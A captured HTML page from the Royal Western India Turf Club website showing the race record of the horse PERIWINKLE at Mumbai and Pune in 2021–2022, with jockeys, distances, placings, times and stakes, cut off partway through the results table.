

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=get-profile&as_values=PERIWINKLE&horseseq=17527
body_size: 9218
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th class='thwhite text-center' colspan="11"><h3><u>PERIWINKLE</u> </h3></th>
			</tr>
			<tr>    
				<!-- <th class='thwhite text-center' colspan="11">Trainer: </th> -->
				<th class='thwhite text-center' colspan="11">Dean's Kitten[USA] - Peritomoreno</th>
			</tr>
									<tr>
				<th class="text-center">VENUE</th>            
				<th class="text-center">DATE</th>
				<th class="text-center">RACENO</th>
				<th class="text-center">JOCKEY</th>
				<th class="text-center">CLASS</th>
				<th class="text-center">DISTANCE</th>
				<th class="text-center">WEIGHT</th>
				<th class="text-center">PLACING</th>
				<th class="text-center">TIME</th>
				<th class="text-center">STAKES</th>
				<th class="text-center">VIDEO</th>
			</tr>
			<tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>04-12-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=15&racedate=2022-12-04'><p>15</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>20-46 6+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>50</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:26:729</p></td><td class='text-center'><p>27500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=04122022&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>27-11-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=14&racedate=2022-11-27'><p>14</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>4-30 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>58</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>1:13:731</p></td><td class='text-center'><p>100000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=27112022&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>28-10-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=126&racedate=2022-10-28'><p>126</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>4-30 6+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>57</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:26:785</p></td><td class='text-center'><p>125000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28102022&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>16-10-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=111&racedate=2022-10-16'><p>111</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>52.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:10:291</p></td><td class='text-center'><p>16500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=16102022&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>15-08-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=37&racedate=2022-08-15'><p>37</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>50</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:00:917</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=15082022&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>10-03-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=118&racedate=2022-03-10'><p>118</p></a></td><td class='text-center'><p>A. Prakash</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>49.5</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>1:11:847</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=10032022&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>27-02-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=111&racedate=2022-02-27'><p>111</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>4-30 5+</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>60.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:0:510</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=27022022&rno=9"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>29-01-2022</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=70&racedate=2022-01-29'><p>70</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>54</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>0:59:277</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=29012022&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>16-12-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=3&racedate=2021-12-16'><p>3</p></a></td><td class='text-center'><p>A. Prakash</p></td><td class='text-center'><p>20-46 4+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>49.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:12:361</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=16122021&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>28-11-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=63&racedate=2021-11-28'><p>63</p></a></td><td class='text-center'><p>P. Vinod</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>51</p></td><td class='text-center'><p>10</p></td><td class='text-center'><p>1:10:768</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28112021&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>14-11-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=49&racedate=2021-11-14'><p>49</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>56.5</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:0:778</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=14112021&rno=6"><i class='fas fa-video' 